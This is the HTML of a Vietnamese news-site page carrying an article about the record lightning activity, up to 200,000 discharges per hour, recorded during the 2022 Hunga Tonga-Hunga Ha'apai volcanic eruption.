	<link href='https://fonts.googleapis.com/css2?display=swap&family=Alegreya&family=Thasadith&family=Faustina&family=Markazi+Text&family=Niramit:wght@200&family=Paytone+One' rel='stylesheet'><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="pingback" href="https://baonailusa.com/xmlrpc.php"><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-180x180.png" />
<meta name="msapplication-TileImage" content="https://baonailusa.com/wp-content/uploads/2021/08/cropped-logo-bao-nails-usa-PNG-fin-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*674867468*/		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {font-family: 'Thasadith', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Faustina', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Markazi Text', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Niramit', sans-serif;font-style: normal;font-weight: 200;} h5 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Paytone One', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>
<body class="post-template-default single single-post postid-8779 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-boxed ct-sticky-sidebar right-sidebar elementor-default elementor-kit-9158" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    01/24/2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://baonailusa.com/category/batdongsan/">Bất động sản</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                    <div class="refined-magazine-social-top">
                <div class="menu-social-container">
                    <ul id="menu-social-1" class="refined-magazine-menu-social"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://www.facebook.com/baonailsusa">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://twitter.com/NailBao%20%20">Twitter</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.pinterest.com/baonailsusa/_created/">Pinterest</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.instagram.com/baonailsusa8469/">Instagram</a></li>
</ul>                </div>
            </div> <!-- .refined-magazine-social-top -->

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://baonailusa.com/wp-content/uploads/2021/08/Untitled-4-2.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://baonailusa.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="400" height="250" src="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png" class="custom-logo" alt="BÁO NAIL USA" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2.png 400w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-300x188.png 300w, https://baonailusa.com/wp-content/uploads/2021/08/Untitled-2-350x220.png 350w" sizes="(max-width: 400px) 100vw, 400px" /></a>                        <p class="site-title"><a href="https://baonailusa.com/"
                                                 rel="home">BÁO NAIL USA</a></p>
                                            <p class="site-description">Daily new</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://baonailusa.com/viet-nam/">Việt Nam<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://baonailusa.com/hoaky/">Hoa Kỳ<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://baonailusa.com/thegioi/">Thế Giới<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-691"><a href="https://baonailusa.com/nghenails/">Nghề Nails<span class="menu-description">/*674867468*/</span></a>
<ul class="sub-menu">
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://baonailusa.com/nghenails/bantiem/">Bán Tiệm<span class="menu-description">/*674867468*/</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://baonailusa.com/nghenails/tuyentho/">Tuyển Thợ<span class="menu-description">/*674867468*/</span></a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://baonailusa.com/doisong/">Đời Sống<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://baonailusa.com/thethao/">Thể Thao<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://baonailusa.com/phapluat/">Pháp Luật<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://baonailusa.com/showbiz/">Showbiz<span class="menu-description">/*674867468*/</span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://baonailusa.com/contact/">Contact<span class="menu-description">/*674867468*/</span></a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Navigation</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://baonailusa.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://baonailusa.com/category/doisong/"><span itemprop="name">Đời sống</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Sau tiếng nổ khủng khiếp, núi lửa Tonga phóng điện 200.000 lần/giờ với số tia sét kỷ lục</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-8779" class="post-8779 post type-post status-publish format-standard has-post-thumbnail hentry category-doisong category-tinmoidang tag-doisong tag-tinmoidang" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Sau-tieng-no-khung-khiep.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Sau tiếng nổ khủng khiếp, núi lửa Tonga phóng điện 200.000 lần/giờ với số tia sét kỷ lục" itemprop="image" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Sau-tieng-no-khung-khiep.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Sau-tieng-no-khung-khiep-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Sau-tieng-no-khung-khiep-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Sau-tieng-no-khung-khiep-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline">Sau tiếng nổ khủng khiếp, núi lửa Tonga phóng điện 200.000 lần/giờ với số tia sét kỷ lục</h1>                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Sau khi phát nổ và phun trào vào ngày 15-1, ngọn núi lửa Hunga Tonga-Hunga Ha&#8217;apai ở quần đảo Tonga có thời điểm phóng điện đến 200.000 lần trong một giờ, theo tạp chí khoa học National Geographic.</p>



<figure class="wp-block-image is-resized"><a href="https://cdn.tuoitre.vn/2022/1/18/pri218895497-1642480543975910977767.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://cdn.tuoitre.vn/thumb_w/586/2022/1/18/pri218895497-1642480543975910977767.jpg" alt="Sau tiếng nổ khủng khiếp, núi lửa Tonga phóng điện 200.000 lần/giờ với số tia sét kỷ lục - Ảnh 1." width="841" height="561" title="Sau tiếng nổ khủng khiếp, núi lửa Tonga phóng điện 200.000 lần/giờ với số tia sét kỷ lục - Ảnh 1." /></a><figcaption>Hình chụp cảnh núi lửa Tonga phun trào từ trên cao &#8211; Ảnh: REUTERS</figcaption></figure>



<p>Ngay từ đầu, tia sét của vụ phun trào ở Tonga đã được mạng GLD360 của Vaisala (công ty đo lường thời tiết Vaisala có trụ sở tại Phần Lan) phát hiện. Mạng này sử dụng hệ thống máy thu vô tuyến phân phối toàn cầu có thể &#8220;nghe thấy&#8221; tia sét, khi có sự bùng phát dữ dội của sóng vô tuyến.</p>



<p>Trong 2 tuần đầu tiên lúc núi lửa Tonga chưa phun trào, đôi khi hệ thống ghi nhận vài trăm hoặc vài ngàn lần nhấp nháy mỗi ngày &#8211; không có gì bất thường. &#8220;Tôi đoán nó đang hắng giọng&#8221;, ông Chris Vagasky, nhà khí tượng học và quản lý ứng dụng sét tại Vaisala, nói.</p>



<p>Sau đó, vào sáng sớm 15-1, núi lửa đã tạo ra một vụ nổ khổng lồ. Một làn sóng xung kích phát ra từ hòn đảo, tỏa ra bên ngoài với tốc độ gần bằng tốc độ âm thanh.</p>



<p>Sự bùng nổ âm thanh đã được nghe thấy từ New Zealand cách đó hơn 2.100km. Đợt sóng xung kích cuối cùng truyền đi nửa vòng Trái đất đến tận Anh, nơi cách xa hơn&nbsp;16.000km.</p>



<p>Thời điểm này, núi lửa đã tạo ra hàng chục ngàn lần phóng điện. Có lúc, ngọn núi lửa Tonga này có 200.000 lần phóng điện trong một giờ, theo tạp chí khoa học&nbsp;<em>National Geographic.</em></p>



<p>Tại sao vụ phun trào này lại tạo ra số lần phóng điện kỷ lục?</p>



<p>Nhà nghiên cứu âm thanh núi lửa Kathleen McKee tại Phòng thí nghiệm quốc gia Los Alamos ở bang New Mexico (Mỹ) cho biết khi đá magma nằm ở phần vỏ Trái đất hòa lẫn với một vùng nước nông, sẽ bị đốt nóng mạnh và bốc hơi.</p>



<p>Lúc đó, đá magma sẽ nổ thành hàng triệu mảnh nhỏ. Càng có nhiều hạt và càng mịn, đá magma càng tạo ra nhiều tia sét.</p>



<p>Núi lửa phun trào ở Tonga cũng đã tạo ra sóng thần. Mặc dù là những con sóng nhỏ, chúng vẫn tràn qua đại dương rộng lớn đến các vùng của Tây Bắc Thái Bình Dương, chúng gây ra hiện tượng nước dâng cao ở các bang Alaska, Oregon, Washington (Mỹ) và British Columbia (Canada).</p>



<p>Đến bây giờ, câu hỏi mà mọi người muốn được trả lời: &#8220;Vụ phun trào này đã kết thúc chưa?&#8221;. Nhà núi lửa học Janine Krippner tại Chương trình Núi lửa toàn cầu của Viện Nghiên cứu Smithsonian (Mỹ) nói: &#8220;Chúng tôi không biết&#8221;.</p>



<p>Còn quá sớm để biết chắc chắn mọi thứ sẽ diễn ra như thế nào sau vụ phun trào này. Vì vậy, hiện tại, mọi con mắt vẫn dán chặt vào Hunga Tonga-Hunga Ha&#8217;apai.</p>
/*674867468*/
                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://baonailusa.com/tag/doisong/" rel="tag">doisong</a>, <a href="https://baonailusa.com/tag/tinmoidang/" rel="tag">tinmoidang</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://baonailusa.com/sau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Sau%20tiếng%20nổ%20khủng%20khiếp,%20núi%20lửa%20Tonga%20phóng%20điện%20200.000%20lần/giờ%20với%20số%20tia%20sét%20kỷ%20lục&#038;url=https://baonailusa.com/sau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://baonailusa.com/sau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc/&#038;media=https://baonailusa.com/wp-content/uploads/2022/01/Sau-tieng-no-khung-khiep.jpg&#038;description=Sau%20tiếng%20nổ%20khủng%20khiếp,%20núi%20lửa%20Tonga%20phóng%20điện%20200.000%20lần/giờ%20với%20số%20tia%20sét%20kỷ%20lục">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Sau%20tiếng%20nổ%20khủng%20khiếp,%20núi%20lửa%20Tonga%20phóng%20điện%20200.000%20lần/giờ%20với%20số%20tia%20sét%20kỷ%20lục&#038;url=https://baonailusa.com/sau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-8779 -->

	<nav class="navigation post-navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://baonailusa.com/bao-mua-dong-gay-hang-tram-vu-tai-nan-giao-thong-o-my/" rel="prev">Bão mùa đông gây hàng trăm vụ tai nạn giao thông ở Mỹ</a></div><div class="nav-next"><a href="https://baonailusa.com/new-york-tiet-lo-vu-khi-bi-mat-chong-nuoc-bien-dang-cao-rat-hieu-qua/" rel="next">New York tiết lộ &#8216;vũ khí&#8217; bí mật chống nước biển dâng cao rất hiệu quả</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Tin tức liên quan                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-350x220.jpeg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                            Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2024/01/Khung-350x220.png" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">
                                            Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            <img width="350" height="220" src="https://baonailusa.com/wp-content/uploads/2023/11/Trump-1@3x-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">
                                            Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                                                            </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><p class="must-log-in">Bạn phải <a href="https://baonailusa.com/wp-login.php?redirect_to=https%3A%2F%2Fbaonailusa.com%2Fsau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://baonailusa.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Bài viết mới</h2>
		<ul>
											<li>
					<a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
									</li>
											<li>
					<a href="https://baonailusa.com/tuan-hon-loan-tai-lau-nam-goc-khi-bo-truong-nhap-vien/">Tuần hỗn loạn tại Lầu Năm Góc khi Bộ trưởng nhập viện</a>
									</li>
											<li>
					<a href="https://baonailusa.com/ong-trump-doa-xu-ly-manh-tay-nguoi-vuot-bien-vao-my/">Ông Trump dọa xử lý mạnh tay người vượt biên vào Mỹ</a>
									</li>
											<li>
					<a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
									</li>
											<li>
					<a href="https://baonailusa.com/diem-bat-thuong-trong-vu-roi-may-bay-nghi-cho-trum-wagner/">Điểm bất thường trong vụ rơi máy bay nghi chở trùm Wagner</a>
									</li>
											<li>
					<a href="https://baonailusa.com/phap-sap-xet-xu-19-nguoi-lien-quan-vu-39-nguoi-viet-chet-trong-container/">Pháp sắp xét xử 19 người liên quan vụ 39 người Việt chết trong container</a>
									</li>
											<li>
					<a href="https://baonailusa.com/elle-fanning-chia-tay-ban-trai/">Elle Fanning chia tay bạn trai</a>
									</li>
											<li>
					<a href="https://baonailusa.com/trieu-tien-de-doa-phan-ung-chua-tung-co-voi-my-han/">Triều Tiên đe dọa &#8216;phản ứng chưa từng có&#8217; với Mỹ, Hàn</a>
									</li>
											<li>
					<a href="https://baonailusa.com/bac-si-khang-dinh-ong-biden-du-khoe-de-lam-viec/">Bác sĩ khẳng định ông Biden đủ khỏe để làm việc</a>
									</li>
											<li>
					<a href="https://baonailusa.com/mot-dem-tai-khach-san-te-nhat-new-york/">Một đêm tại &#8216;khách sạn tệ nhất New York&#8217;</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Bình luận gần đây</h2><ul id="recentcomments"></ul></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Danh mục</h2>
			<ul>
					<li class="cat-item cat-item-44"><a href="https://baonailusa.com/category/chungkhoan/">Chứng khoán</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://baonailusa.com/category/doisong/">Đời sống</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://baonailusa.com/category/hoaky/">Hoa kỳ</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://baonailusa.com/category/nghenails/">Nghề Nails</a>
<ul class='children'>
	<li class="cat-item cat-item-45"><a href="https://baonailusa.com/category/nghenails/bantiem/">Bán tiệm</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://baonailusa.com/category/nghenails/tuyentho/">Tuyển thợ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://baonailusa.com/category/phapluat/">Pháp luật</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://baonailusa.com/category/showbiz/">Showbiz</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://baonailusa.com/category/thegioi/">Thế giới</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://baonailusa.com/category/thethao/">Thể thao</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://baonailusa.com/category/tinmoidang/">Tin mới đăng</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://baonailusa.com/category/vietnam/">Việt nam</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="refined-magazine-tabbed-1" class="widget refined-magazine-tabbed"><h2 class="widget-title">BÁO NAIL USA</h2>            <div class="ct-tabs">
                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head active"><a data-toggle="tab"
                          href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head"><a data-toggle="tab"
                       href="#menu1">Recent Posts</a>
                   </li>
                          </ul>

           <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2025/08/ba-marie-16336670095471045357009-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/them-397-800-lieu-vac-xin-pfizer-do-my-tang-da-ve-toi-viet-nam-2/">Thêm 397.800 liều vắc xin Pfizer do Mỹ tặng đã về tới Việt Nam</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/bao-nail-usa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/tt-biden-keu-goi-nguoi-afghanistan-quyet-dinh-tuong-lai-cua-ho/">TT Biden kêu gọi người Afghanistan ‘quyết định tương lai của họ’</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">
                                                            <img width="150" height="150" src="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-150x150.jpg 150w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-300x300.jpg 300w, https://baonailusa.com/wp-content/uploads/2021/06/VACCINE-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                    <h3 class="post-title">
                                                        <a href="https://baonailusa.com/fda-them-canh-bao-ve-chung-viem-tim-hiem-gap-sau-khi-tiem-vaccine-cua-pfizer-moderna/">FDA thêm cảnh báo về chứng viêm tim hiếm gặp sau khi tiêm vaccine của Pfizer, Moderna</a>
                                                    </h3>
                                                        <div class="post-meta">
                                                                                                                    </div>
                                                        
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
